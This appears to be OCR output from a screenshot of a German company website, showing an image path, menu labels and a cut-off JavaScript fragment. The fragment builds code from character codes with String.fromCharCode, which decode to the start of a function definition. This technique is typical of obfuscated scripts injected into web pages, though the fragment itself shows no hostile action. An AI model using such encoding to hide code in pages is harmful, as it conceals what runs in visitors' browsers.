
DEUTSCH
ÜBER UNS
ANGEBOT
PROJEKTE
MENÜ
ct
+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,
18
24